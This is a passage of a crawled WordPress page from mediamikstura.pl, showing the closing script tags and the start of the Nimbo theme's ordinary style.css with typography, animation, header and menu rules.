				<button type="button" id="bwp-accept-cookies" class="bwp-accept-cookies-btn">
					Ok				</button>
				<!-- end: "accept cookies" button -->

			</div>
			<!-- end: "cookies information" window -->

			
<script type="text/javascript" id="nimbo-cookies-information-plugin-js-extra">
/* <![CDATA[ */
var nimboCookiesInformationData = {"cookiesInfoWindow":"show","cookiesInfoOnMobile":"visible-window"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/plugins/nimbo-cookies-information/js/nimbo-cookies-information-plugin.js?ver=1.1.0" id="nimbo-cookies-information-plugin-js"></script>
<script type="text/javascript" id="nimbo-social-media-plugin-js-extra">
/* <![CDATA[ */
var nimboSocialMediaData = {"ajaxURL":"https:\/\/mediamikstura.pl\/wp-admin\/admin-ajax.php","ajaxNonce":"d5fec2b7ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/plugins/nimbo-social-media/js/nimbo-social-media-plugin.js?ver=1.0.0" id="nimbo-social-media-plugin-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/plugins/nimbo-widgets/assets/owlcarousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/plugins/nimbo-widgets/js/nimbo-widgets-plugin.js?ver=1.0.0" id="nimbo-widgets-plugin-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/assets/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/ie10-viewport-bug-workaround.js?ver=3.4.1" id="nimbo-ie10-viewport-bug-workaround-js"></script>
<script type="text/javascript" id="nimbo-theme-js-extra">
/* <![CDATA[ */
var nimboData = {"isMobile":"false","isSingular":"true","isAdminBarShowing":"false","headerType":"header-one-row","stickyHeader":"on","logoType":"text","menuType":"hidden-menu","colorSwitch":"off","darkColorSwitchIconType":"moon","dropdownSearch":"show","masonryColumnWidth":".bwp-col-3-default","toTopButton":"show","colorSwitchCookies":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-content/themes/nimbo/js/nimbo-theme.js?ver=1.1.1" id="nimbo-theme-js"></script>
<script type="text/javascript" src="https://mediamikstura.pl/wp-includes/js/comment-reply.min.js?ver=6.4.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mediamikstura.pl/wp-content/themes/nimbo/style.css?ver=1.4.7
body_size: 34818
content:
/*
Theme Name: Nimbo
Theme URI: http://birdwp.com/wp-nimbo/
Description: Nimbo is a WordPress theme for your blog. It has a minimalist design with various layout options: 2 types of header, 3 types of blog layout, and also there are 3 available areas for widgets in the footer. Nimbo also has some very interesting features and it is fully responsive and looks good on mobile devices. Use it to make something cool!
Version: 1.4.7
Requires at least: 5.7
Tested up to: 6.0
Requires PHP: 5.6
Author: Alexey Trofimov (BirdwpThemes)
Author URI: https://themeforest.net/user/birdwpthemes
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: blog, grid-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, footer-widgets, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles
Text Domain: nimbo

Copyright (C) 2022 Alexey Trofimov
*/

/**
 * Table of Contents:
 *
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * 2.0 - Animation
 * 3.0 - Styles for popup windows (magnificPopup)
 * 4.0 - Header type 1 (One row)
 *   4.1 - Logo
 *   4.2 - Search (dropdown search form)
 *   4.3 - Color switch
 *   4.4 - Menu
 *   4.5 - Mobile menu
 *   4.6 - Add animation to the sticky header (header type 1 - one row)
 * 5.0 - Header type 2 (Two rows)
 *   5.1 - Header type 2: Row 1 - Logo container
 *   5.2 - Header type 2: Row 2 - Navigation container
 * 6.0 - Container with introductory text and background image (Header Image and Header Text)
 * 7.0 - Archive page heading
 * 8.0 - "No results" message (content none)
 * 9.0 - Blog posts
 *   9.1 - Post media: image
 *   9.2 - Post media: slider (gallery)
 *   9.3 - Post media: video
 *   9.4 - Post media: audio
 *   9.5 - Post content
 * 10.0 - Pagination
 * 11.0 - Single post page
 *   11.1 - WordPress content styles: TinyMCE editor (Classic editor)
 *   11.2 - WordPress content styles: Block editor
 *   11.3 - About the author
 *   11.4 - Comments
 *   11.5 - Related posts / Posts on a single page
 * 12.0 - Page 404
 * 13.0 - Sidebar and Widgets
 * 14.0 - Footer
 * 15.0 - "Cookies information" window
 * 16.0 - "Back to top" button
 * 17.0 - Dark style
 * 18.0 - Responsive styles
 */

/**
 * 1.0 - General styles (body, headings, links, tags, margins, etc.)
 * -------------------------------------------------------------
 */

/* body */
body {
	font-family: 'Lora', serif;
	font-size: 15px;
	font-style: normal;
	font-weight: normal;
	line-height: 1.2;
	background-color: #f7f8f8;
	color: #4c4f53;
}
.bwp-sticky-header-one-row {
	padding-top: 100px;
}

/* links */
a {
	text-decoration: none !important;
	outline: none !important;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease, background-color 0.2s ease;
	-moz-transition: color 0.2s ease, background-color 0.2s ease;
	-o-transition: color 0.2s ease, background-color 0.2s ease;
	transition: color 0.2s ease, background-color 0.2s ease;
}
a:focus {
	color: #4c4f53;
}
a:hover {
	color: #6ca4db;
}

/* h1 - h6 */
h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 15px;
	font-family: 'Source Sans Pro', sans-serif;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	color: #2f3235;
}
h1,
.h1 {
	font-size: 29px;
}
h2,
.h2 {
	font-size: 26px;
}
h3,
.h3 {
	font-size: 23px;
}
h4,
.h4 {
	font-size: 20px;
}
h5,
.h5 {
	font-size: 17px;
}
h6,
.h6 {
	font-size: 15px;
	text-transform: uppercase;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	color: inherit;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
h1 a:focus,
h2 a:focus,
h3 a:focus,
h4 a:focus,
h5 a:focus,
h6 a:focus {
	color: #6ca4db;
}

/* button */
button {
	-webkit-transition: color 0.2s ease, background 0.2s ease;
	-moz-transition: color 0.2s ease, background 0.2s ease;
	-o-transition: color 0.2s ease, background 0.2s ease;
	transition: color 0.2s ease, background 0.2s ease;
}

/* paragraph */
p {
	margin: 0 0 15px;
}

/* description list */
dl {
	margin: 0 0 15px;
}
dl dt {
	font-weight: 700;
	margin: 0 0 5px;
	line-height: 1.7;
}
dl dd {
	margin: 0 0 15px;
	padding: 0 0 0 15px;
	line-height: 1.7;
}
dl dt:last-child,
dl dd:last-child {
	margin-bottom: 0;
}

/* address */
address {
	display: block;
	margin: 0 0 15px;
	font-style: italic;
	line-height: 1.7;
}

/* superscript (sup) and subscript (sub) */
sup,
sub {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}

/* abbreviation */
abbr {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dotted #4c4f53 !important;
	cursor: help;
}

/* acronym */
acronym {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 2px dashed #4c4f53 !important;
	cursor: help;
}

/* big */
big {
	text-transform: uppercase;
	font-size: larger;
}

/* cite */
cite {
	font-style: italic;
	border: none;
}

/* code, kbd, tt, preformatted text */
code,
kbd,
tt {
	box-shadow: none;
	border: none;
	padding: 4px 5px;
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	color: inherit;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}
pre {
	font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
	font-size: 15px;
	line-height: 1.6;
	overflow: auto;
	white-space: pre;
	word-break: normal;
	margin: 0 0 15px;
	padding: 20px 30px;
	color: #4c4f53;
	background-color: #f7f8f8;
	border: none;
	border-radius: 0;
}
pre code,
pre kbd {
	padding: 4px 5px;
	font-family: inherit;
	font-size: inherit;
	background-color: rgba(46,46,52,0.06);
	border-radius: 0;
}

/* deleted or strikethrough text */
s,
strike,
del {
	text-decoration: line-through;
}

/* variable (var) */
var {
	font-style: italic;
	font-weight: 700;
}

/* bold text (strong, b) */
strong,
b {
	font-weight: 700;
}

/* italic text (em, q) */
em,
q {
	font-style: italic;
}
q {
	font-weight: 400;
}

/* insert (designed to highlight text that has been added to a new version of a document) */
ins {
	font-weight: 400;
	text-decoration: none !important;
	border-bottom: 3px double #4c4f53 !important;
}

/* legend */
legend {
	margin: 0 0 15px;
	padding: 0 0 5px;
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.35;
	color: #2f3235;
	border-bottom: 1px solid #eeefef;
}

/* horizontal rule */
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border-color: #eeefef;
}

/* block quote */
blockquote {
	position: relative;
	margin: 0 0 15px;
	padding: 0 0 0 46px;
	border: none;
	font-family: 'Playfair Display', serif;
	font-size: 18px;
	font-style: normal;
	line-height: 1.65;
	box-shadow: none;
}
blockquote::before {
	position: absolute;
	top: -4px;
	left: -4px;
	z-index: 0;
	font-family: 'Playfair Display', serif;
	content: '\201c';
	font-size: 90px;
	font-style: normal;
	line-height: 0.79;
	user-select: none;
	pointer-events: none;
	color: #4c4f53;
	opacity: 0.2;
}
blockquote footer::before,
blockquote small::before,
blockquote .small::before {
	content: '';
}
blockquote p {
	margin: 0 0 15px;
	line-height: inherit;
}
blockquote p:last-child {
	margin-bottom: 0 !important;
}
blockquote cite {
	display: block;
	margin: 15px 0 0;
	font-style: italic;
	font-size: 18px;
	line-height: 1.4;
	text-align: left;
	color: #4c4f53;
}

/* video, iframe, embed, object */
video {
	max-width: 100%;
	width: 100%;
	height: auto;
}
embed,
iframe,
object {
	max-width: 100%;
}
embed,
iframe {
	width: 100%;
	border: none !important;
}

/* responsive images */
img {
	max-width: 100%;
	height: auto;
	border-radius: 0;
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;
}

/* figure and figure caption */
figure,
figcaption {
	margin: 0;
}

/* text-align */
.bwp-ta-center {
	text-align: center;
}
.bwp-ta-right {
	text-align: right;
}
.bwp-ta-left {
	text-align: left;
}

/* float */
.bwp-f-left {
	float: left;
}
.bwp-f-right {
	float: right;
}

/* font-width */
.bwp-fw-300 {
	font-weight: 300 !important;
}
.bwp-fw-400 {
	font-weight: 400 !important;
}
.bwp-fw-500 {
	font-weight: 500 !important;
}
.bwp-fw-600 {
	font-weight: 600 !important;
}
.bwp-fw-700 {
	font-weight: 700 !important;
}

/* padding (none; 0) */
.bwp-pt-none {
	padding-top: 0 !important;
}
.bwp-pb-none {
	padding-bottom: 0 !important;
}
.bwp-pr-none {
	padding-right: 0 !important;
}
.bwp-pl-none {
	padding-left: 0 !important;
}

/* margin (none; 0) */
.bwp-mt-none {
	margin-top: 0 !important;
}
.bwp-mb-none {
	margin-bottom: 0 !important;
}
.bwp-mr-none {
	margin-right: 0 !important;
}
.bwp-ml-none {
	margin-left: 0 !important;
}

/* word wrap: break word */
.bwp-break-word {
	word-wrap: break-word;
}

/* overflow: hidden */
.bwp-o-hidden {
	overflow: hidden;
}

/* screen reader text (text meant only for screen readers) */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	overflow-wrap: normal !important;
}

/* override Bootstrap's default container */
@media (min-width: 1200px) {
	.container {
		width: 1030px;
	}
}


/**
 * 2.0 - Animation
 * -------------------------------------------------------------
 */

/**
 * SlideUpIn animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideUpIn {
	animation-name: bwpSlideUpIn;
	-webkit-animation-name: bwpSlideUpIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideUpIn {
	0% {
		transform: translateY(10px);
		opacity: 0;
	}
	100% {
		transform: translateY(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideUpIn {
	0% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
}


/**
 * SlideDownOut animation
 *
 * Used for the drop-down search form and for the drop-down mobile menu
 */

.bwpSlideDownOut {
	animation-name: bwpSlideDownOut;
	-webkit-animation-name: bwpSlideDownOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideDownOut {
	0% {
		transform: translateY(0);
		opacity: 1;
	}
	100% {
		transform: translateY(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideDownOut {
	0% {
		-webkit-transform: translateY(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateY(10px);
		opacity: 0;
	}
}


/**
 * SlideLeftIn animation
 *
 * Used for the main menu container
 */

.bwpSlideLeftIn {
	animation-name: bwpSlideLeftIn;
	-webkit-animation-name: bwpSlideLeftIn;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideLeftIn {
	0% {
		transform: translateX(10px);
		opacity: 0;
	}
	100% {
		transform: translateX(0);
		opacity: 1;
	}
}

@-webkit-keyframes bwpSlideLeftIn {
	0% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
	100% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
}


/**
 * SlideRightOut animation
 *
 * Used for the main menu container
 */

.bwpSlideRightOut {
	animation-name: bwpSlideRightOut;
	-webkit-animation-name: bwpSlideRightOut;

	animation-duration: 0.2s;
	-webkit-animation-duration: 0.2s;

	animation-timing-function: ease;
	-webkit-animation-timing-function: ease;

	visibility: visible !important;
}

@keyframes bwpSlideRightOut {
	0% {
		transform: translateX(0);
		opacity: 1;
	}
	100% {
		transform: translateX(10px);
		opacity: 0;
	}
}

@-webkit-keyframes bwpSlideRightOut {
	0% {
		-webkit-transform: translateX(0);
		opacity: 1;
	}
	100% {
		-webkit-transform: translateX(10px);
		opacity: 0;
	}
}


/**
 * 3.0 - Styles for popup windows (magnificPopup)
 * -------------------------------------------------------------
 */

/* caption */
.mfp-title,
.mfp-counter {
	font-family: 'PT Sans', sans-serif;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: 23px;
	color: #ccd1d7;
}

/* figure */
.mfp-figure::after {
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
	background: #1f2123;
}

/* close button */
.mfp-close.bwp-mfp-close-button {
	font-size: 16px;
	color: #ccd1d7 !important;
	opacity: 1 !important;
}
.mfp-close.bwp-mfp-close-button::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.mfp-close.bwp-mfp-close-button::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f00d'; /* icon: times */
}
.mfp-close.bwp-mfp-close-button:hover {
	color: #ffffff !important;
}

/* gallery arrows */
.bwp-mfp-arrow {
	background: transparent !important;
	outline: none;
	position: absolute;
	z-index: 1046;
	top: 50%;
	width: 60px;
	height: 150px;
	line-height: 150px;
	margin: -75px 0 0;
	padding: 0;
	border: none;
	font-size: 42px;
	text-align: center;
	color: #ffffff;
	text-shadow: 0 5px 0 #000000;
	opacity: 0.65;

	-webkit-transition: width 0.2s ease, opacity 0.2s ease;
	-moz-transition: width 0.2s ease, opacity 0.2s ease;
	-o-transition: width 0.2s ease, opacity 0.2s ease;
	transition: width 0.2s ease, opacity 0.2s ease;
}
.bwp-mfp-arrow:hover {
	width: 70px;
	opacity: 1;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left {
	left: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-right {
	right: 0;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.bwp-mfp-arrow.bwp-mfp-arrow-left::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
}
.bwp-mfp-arrow.bwp-mfp-arrow-right::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0da'; /* icon: caret-right */
}
.bwp-mfp-arrow.bwp-mfp-arrow-left:active::after,
.bwp-mfp-arrow.bwp-mfp-arrow-right:active::after {
	position: relative;
	top: 1px;
}

/* zoom-in and zoom-out animations */
.bwp-popup-zoom-in .mfp-container {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;

	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready .mfp-container {
	opacity: 1;

	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing .mfp-container {
	-webkit-transform: scale(0.98);
	-moz-transform: scale(0.98);
	-ms-transform: scale(0.98);
	-o-transform: scale(0.98);
	transform: scale(0.98);

	opacity: 0;
}

/* dark overlay, start state */
.mfp-bg {
	background: #1f2123;
}
.bwp-popup-zoom-in.mfp-bg {
	opacity: 0;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}

/* animate in */
.bwp-popup-zoom-in.mfp-ready.mfp-bg {
	opacity: 0.9;
}

/* animate out */
.bwp-popup-zoom-in.mfp-removing.mfp-bg {
	opacity: 0;
}

/* video and audio */
.bwp-video-popup-container,
.bwp-audio-popup-container {
	position: relative;
	max-width: 860px;
	margin: 0 auto;
	padding: 0;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(0,0,0,0.35);
}

/* video and audio: close button */
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button {
	top: -45px;
	right: -15px;
}
.bwp-video-popup-container .mfp-close.bwp-mfp-close-button:active::after,
.bwp-audio-popup-container .mfp-close.bwp-mfp-close-button:active::after {
	position: relative;
	top: 1px;
}


/**
 * 4.0 - Header type 1 (One row) - default
 * -------------------------------------------------------------
 */

#bwp-header {
	background-color: #ffffff;
}

/* sticky header */
.bwp-sticky-header-one-row #bwp-header {
	width: 100%;
	position: fixed;
	left: 0;
	top: 0;
	z-index: 1000;

	-webkit-transition: box-shadow 0.2s ease;
	-moz-transition: box-shadow 0.2s ease;
	-o-transition: box-shadow 0.2s ease;
	transition: box-shadow 0.2s ease;
}
.admin-bar.bwp-sticky-header-one-row #bwp-header {
	top: 32px;
}


/**
 * 4.1 - Logo
 * -------------------------------------------------------------
 */

.bwp-logo-container {
	float: left;
}

/* logo: text */
.bwp-logo-text {
	display: inline-block;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 26px;
	font-style: normal;
	font-weight: 700;
	line-height: 100px;
	color: #2f3235;
}
.bwp-logo-text:focus,
.bwp-logo-text:hover {
	color: #2f3235;
}
.bwp-logo-text:active {
	position: relative;
	top: 1px;
}

/* logo: image */
.bwp-logo-container .custom-logo-link {
	line-height: 100px;
}
.bwp-logo-container .custom-logo-link:active {
	position: relative;
	top: 1px;
}
.bwp-logo-container .custom-logo-link img {
	max-width: 100%;
	height: auto;
}


/**
 * 4.2 - Search (dropdown search form)
 * -------------------------------------------------------------
 */

.bwp-header-search-container {
	float: right;
	position: relative;
	margin-left: 5px;
}

/* search icon */
.bwp-header-search-icon {
	display: inline-block;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-header-search-icon:focus {
	color: #4c4f53;
}
.bwp-header-search-icon:hover,
.bwp-header-search-icon.bwp-active {
	color: #6ca4db;
}
.bwp-header-search-icon i {
	position: relative;
	top: 1px;
}
.bwp-header-search-icon .fa-times {
	font-size: 19px;
}

/* container with search form */
.bwp-dropdown-search-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1002;
	width: 320px;
	height: auto;
	padding: 25px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-dropdown-search-container::after {
	content: '';
	position: absolute;
	z-index: 1002;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* search form */
#searchform {
	margin: 0;
	padding: 0;
}
#searchform .bwp-search-field {
	height: 45px;
	padding: 0 5px 0 0;
	border: none;
	border-radius: 0;
	box-shadow: none !important;
}
.bwp-dropdown-search-container #searchform .bwp-search-field {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 400;
	color: #ffffff;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
#searchform .bwp-search-field:active,
#searchform .bwp-search-field:focus {
	outline: none;
}

/* search form: placeholder */
/* Chrome/Opera/Safari */
.bwp-dropdown-search-container #searchform .bwp-search-field::-webkit-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 18- */
.bwp-dropdown-search-container #searchform .bwp-search-field:-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* Firefox 19+ */
.bwp-dropdown-search-container #searchform .bwp-search-field::-moz-placeholder {
	color: #a7abb1;
	opacity: 1;
}
/* IE 10+ */
.bwp-dropdown-search-container #searchform .bwp-search-field:-ms-input-placeholder {
	color: #a7abb1;
	opacity: 1;
}

/* search form: submit button */
#searchform .bwp-search-submit {
	padding: 0;
	margin-left: 0;
	border: none;
	width: 30px;
	height: 45px;
	line-height: 43px;
	font-family: sans-serif;
	font-size: 14px;
	border-radius: 0;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit {
	color: #a7abb1;
	background: #1f2123;
	border-bottom: 2px solid #3f4246;
}
.bwp-dropdown-search-container #searchform .bwp-search-submit:hover {
	color: #ffffff;
}
#searchform .bwp-search-submit:focus,
#searchform .bwp-search-submit:active {
	outline: none;
	box-shadow: none;
}
#searchform .bwp-search-submit:active i {
	position: relative;
	top: 1px;
}


/**
 * 4.3 - Color switch
 * -------------------------------------------------------------
 */

.bwp-color-switch-icon {
	float: right;
	margin-left: 5px;
	width: 52px;
	line-height: 100px;
	text-align: center;
	font-family: sans-serif;
	font-size: 17px;
	color: #4c4f53;
}
.bwp-color-switch-icon:focus {
	color: #4c4f53;
}
.bwp-color-switch-icon:hover {
	color: #6ca4db;
}
.bwp-color-switch-icon i {
	position: relative;
	top: 1px;
}
.bwp-color-switch-icon .fa-sun {
	top: 2px;
	font-size: 19px;
}


/**
 * 4.4 - Menu
 * -------------------------------------------------------------
 */

.bwp-header-menu-container {
	float: right;
}
.bwp-header-menu-container.bwp-visible {
	margin-right: 10px;
}

/* menu icon (burger) */
.bwp-main-menu-icon {
	float: right;
	position: relative;
	width: 52px;
	height: 100px;
	margin-left: 5px;
}
.bwp-main-menu-icon span {
	display: block;
	position: absolute;
	top: 50%;
	right: 18px;
	left: 18px;
	margin-top: -2px;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease;
	-moz-transition: background 0.2s ease;
	-o-transition: background 0.2s ease;
	transition: background 0.2s ease;
}
.bwp-main-menu-icon span::before,
.bwp-main-menu-icon span::after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	width: 100%;
	height: 3px;
	background: #4c4f53;
	border-radius: 1px;

	-webkit-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-moz-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	-o-transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
	transition: background 0.2s ease, width 0.15s linear, left 0.15s linear;
}
.bwp-main-menu-icon span::before {
	top: -7px;
}
.bwp-main-menu-icon span::after {
	bottom: -7px;
}

/* menu icon: hover + active */
.bwp-main-menu-icon:hover span,
.bwp-main-menu-icon:hover span::before,
.bwp-main-menu-icon:hover span::after,
.bwp-main-menu-icon.bwp-active span,
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	background: #6ca4db;
}
.bwp-main-menu-icon.bwp-active span::before,
.bwp-main-menu-icon.bwp-active span::after {
	width: 50%;
	left: 4px;
}

/* container with menu */
.bwp-main-menu-container {
	float: right;
	margin-right: 10px;
	display: none;
}

/* main menu: important styles (superfish menu) */
.sf-menu,
.sf-menu * {
	margin: 0;
	padding: 0;
	list-style: none;
}
.sf-menu ul {
	position: absolute;
	display: none;
	top: 100%;
	right: 0;
	z-index: 1003;
}
.sf-menu li {
	position: relative;
}
.sf-menu > li {
	display: inline-block;
	margin-left: -2px;
}
.sf-menu > li:first-child {
	margin-left: 0;
}
.sf-menu li:hover > ul,
.sf-menu .sfHover > ul {
	display: block;
}
.sf-menu a {
	display: block;
	position: relative;
}
.sf-menu ul ul {
	top: 0;
	right: 100%;
}

/* main menu (superfish menu) */
.sf-menu {
	float: left;
	text-align: left;
}
.sf-menu li {
	white-space: nowrap;
}
.sf-menu a {
	padding: 0 10px;
	line-height: 100px;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 15px;
	font-style: normal;
	font-weight: 700;
	color: #4c4f53;
}
.sf-menu a:hover,
.sf-menu > li:hover > a,
.sf-menu > .current-menu-item > a,
.sf-menu > .current-menu-ancestor > a,
.sf-menu > .current-menu-ancestor > .sf-with-ul::after {
	color: #6ca4db;
}
.sf-menu a i {
	margin-right: 8px;
}

/* main menu: dropdown menu (superfish menu) */
.sf-menu ul {
	min-width: 180px;
	margin-right: -12px;
	padding: 15px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.sf-menu ul::after {
	content: '';
	position: absolute;
	z-index: 1003;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}
.sf-menu ul ul {
	top: -15px;
	margin-right: 15px;
}
.sf-menu ul ul::after {
	display: none;
}
.sf-menu ul li a {
	line-height: 32px !important;
	text-align: right;
	padding: 0 15px;
	font-size: 14px;
	font-style: normal;
	font-weight: 700;
	color: #a7abb1;
}
.sf-menu ul li a:hover,
.sf-menu ul > li:hover > a,
.sf-menu ul > .current-menu-item > a,
.sf-menu ul > .current-menu-ancestor > a,
.sf-menu ul > .current-menu-ancestor > .sf-with-ul::after {
	color: #ffffff;
}

/* main menu: arrows (superfish menu) */
.sf-arrows .sf-with-ul::after {
	display: inline-block;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
}
.sf-arrows .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d7'; /* icon: caret-down */
	padding-left: 9px;
	color: #4c4f53;

	-webkit-transition: color 0.2s ease;
	-moz-transition: color 0.2s ease;
	-o-transition: color 0.2s ease;
	transition: color 0.2s ease;
}
.sf-arrows > li > .sf-with-ul:focus::after,
.sf-arrows > li:hover > .sf-with-ul::after,
.sf-arrows > .sfHover > .sf-with-ul::after {
	color: #6ca4db;
}

/* main menu: dropdown menu arrows (superfish menu) */
.sf-arrows ul .sf-with-ul {
	padding: 0 15px 0 20px;
}
.sf-arrows ul .sf-with-ul::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900; /* solid style */
	content: '\f0d9'; /* icon: caret-left */
	position: absolute;
	top: 0;
	left: 5px;
	padding-left: 0;
	color: #a7abb1;
}
.sf-arrows ul li > .sf-with-ul:focus::after,
.sf-arrows ul li:hover > .sf-with-ul::after,
.sf-arrows ul .sfHover > .sf-with-ul::after {
	color: #ffffff;
}


/**
 * 4.5 - Mobile menu
 * -------------------------------------------------------------
 */

.bwp-header-sm-menu-container {
	float: right;
	position: relative;
}

/* menu icon (burger) */
.bwp-header-sm-menu-container .bwp-main-menu-icon {
	margin-left: 0;
}

/* container with menu (dropdown container) */
.bwp-sm-main-menu-container {
	display: none;
	position: absolute;
	top: 100%;
	right: 0;
	z-index: 1001;
	width: auto;
	height: auto;
	padding: 15px 30px;
	background-color: #1f2123;
	box-shadow: 0 14px 28px -4px rgba(14,17,20,0.35);
}
.bwp-sm-main-menu-container::after {
	content: '';
	position: absolute;
	z-index: 1001;
	right: 20px;
	bottom: 100%;
	margin-bottom: -1px;
	border: 6px solid transparent;
	border-bottom: 6px solid #1f2123;
}

/* mobile menu */
.bwp-sm-menu {
	margin: 0;
	width: 190px;
	text-align: right;
}
.bwp-sm-menu li {
	margin: 2px 0;
}
.bwp-sm-menu li a {
	display: block;
	padding: 6px 0;
